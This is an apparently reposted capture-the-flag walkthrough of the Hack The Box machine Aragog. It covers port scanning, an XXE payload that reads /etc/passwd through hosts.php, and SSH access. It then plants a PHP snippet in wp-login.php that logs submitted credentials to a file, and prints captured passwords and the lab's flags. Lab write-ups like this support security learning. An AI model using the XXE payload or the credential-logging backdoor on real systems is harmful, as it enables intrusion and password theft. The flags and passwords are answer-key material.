 本文由
创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
本文由
创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
Information Gathering
| IP Address | Opening Ports |
|---|---|
| 10.10.10.78 | TCP:21,22,80 |
$ ip='10.10.10.78'; itf='tun0'; if nmap -Pn -sn "$ip" | grep -q "Host is up"; then echo -e "\e[32m[+] Target $ip is up, scanning ports...\e[0m"; ports=$(sudo masscan -p1-65535,U:1-65535 "$ip" --rate=1000 -e "$itf" | awk '/open/ {print $4}' | cut -d '/' -f1 | sort -n | tr '\n' ',' | sed 's/,$//'); if [ -n "$ports" ]; then echo -e "\e[34m[+] Open ports found on $ip: $ports\e[0m"; nmap -Pn -sV -sC -p "$ports" "$ip"; else echo -e "\e[31m[!] No open ports found on $ip.\e[0m"; fi; else echo -e "\e[31m[!] Target $ip is unreachable, network is down.\e[0m"; fi
PORT STATE SERVICE VERSION

21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-r--r--r-- 1 ftp ftp 86 Dec 21 2017 test.txt
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.10.16.33
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 1
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 ad21fb5016d493dcb7291f4cc2611648 (RSA)
| 256 2c94003c572fc2497724aa226a437db1 (ECDSA)
|_ 256 9aff8be40e98705229680ecca07d5c1f (ED25519)
80/tcp open http Apache httpd 2.4.18
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
FTP Anonymous && XXE
# echo '10.10.10.78 aragog.htb'>>/etc/hosts
$ feroxbuster -u 'http://aragog.htb'
http://aragog.htb/hosts.php
POST /hosts.php HTTP/1.1
Host: aragog.htb
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.5563.65 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 157

<!DOCTYPE foo[<!ELEMENT foo ANY >
<!ENTITY file SYSTEM "file:///etc/passwd"> ]>
<details> <subnet_mask>&file;</subnet_mask> <test></test></details>


$ ssh florian@10.10.10.78 -i ./id_rsa

User.txt
5420c3fc08d1386b85effa01662142f3
Privilege Escalation:Credential Theft

cliff 用户每5分钟会调用一次WP登录脚本
 )
)
http://aragog.htb/dev_wiki



添加载荷到wp-login.php。嗅探客户参数请求。
<?php
$info = print_r($_REQUEST, true);
$fptr = fopen("/tmp/info", "a");
fwrite($fptr, $info);
fclose($fptr);

Array
(
[log] => root
[pwd] => $@y6CHJ^$#5c37j$#6h
[wp-submit] => Log In
[redirect_to] => http://aragog.htb/dev_wiki/wp-admin/
[testcookie] => 1
)
Array
(
[redirect_to] => http://aragog.htb/dev_wiki/wp-admin/
[wp-submit] => Log In
[pwd] => !KRgYs(JFO!&MTr)lf
[log] => Administrator
[testcookie] => 1
)
$ su root

Root.txt
1c3944596f4736d61cc556ed22794d92
如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)





